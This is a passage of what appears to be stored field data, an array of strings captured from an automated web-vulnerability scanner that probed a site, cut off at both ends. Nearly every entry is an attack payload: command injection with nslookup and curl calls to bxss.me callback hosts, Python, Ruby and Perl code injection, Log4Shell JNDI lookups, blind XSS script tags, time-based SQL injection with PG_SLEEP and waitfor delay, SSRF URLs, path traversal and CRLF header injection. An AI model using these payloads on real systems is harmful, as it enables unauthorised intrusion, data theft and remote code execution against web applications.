&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' 